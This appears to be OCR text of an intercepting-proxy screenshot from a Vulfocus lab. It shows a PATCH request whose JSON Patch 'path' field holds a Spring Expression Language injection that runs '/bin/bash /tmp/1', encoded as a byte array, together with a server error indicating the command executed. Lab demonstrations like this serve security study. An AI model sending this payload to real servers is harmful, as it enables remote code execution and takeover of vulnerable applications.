 Send Cancel < ▼ > ▼ Target: http://10.10.11.20:63935 ?
Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 10.10.11.20:63935
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sidebarStatus=0; JSESSIONID=4A1481614462C6595E1BC4D6AA935D76;
Connection: close
Content-Type: application/json-patch+json
Content-Length: 196
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{47,98,105,110,47,98,97,115,104,32,47,116,109,112,47,49}))/lastName",
"value": "Vulfocus-demo" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 14 Jun 2020 10:41:27 GMT
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastName' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.multistore.person.Person from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastName' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}